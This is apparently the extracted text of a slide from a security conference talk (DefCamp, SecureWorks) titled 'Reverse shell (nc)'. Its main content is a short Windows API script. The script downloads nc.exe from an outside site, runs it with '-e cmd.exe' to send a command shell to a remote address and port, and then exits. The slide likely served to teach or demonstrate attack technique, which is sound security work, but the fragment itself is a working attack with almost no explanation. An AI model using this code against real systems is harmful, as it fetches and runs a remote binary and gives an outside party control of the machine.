 Reverse shell (nc)
function URLDownloadToFileA("urlmon.dll");
function WinExec("kernel32.dll");
function ExitProcess("kernel32.dll");
URLDownloadToFileA(0,"https://rstforums.com/fisiere/nc.exe","nc.exe",0,0);
WinExec("nc.exe -e cmd.exe 192.168.0.100 1337",0);
ExitProcess(0);
SecureWorks
43
Classification: //SecureWorks/Restricted - Internal Use Only:
DefCamp
Where Hacking & Security Collide